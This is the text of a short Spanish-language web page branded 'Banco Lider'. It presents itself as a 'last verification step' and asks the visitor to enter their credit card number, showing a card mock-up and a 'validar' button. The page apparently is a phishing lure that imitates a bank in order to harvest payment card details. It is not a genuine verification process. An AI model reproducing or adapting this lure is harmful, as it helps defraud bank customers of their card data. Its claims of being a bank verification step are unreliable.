 Banco
Lider
Ultimo Paso de Verificación
Favor ingresa el numero de tu tarjeta
de credito:
Lider Card
Banco Lider 00/00
validar.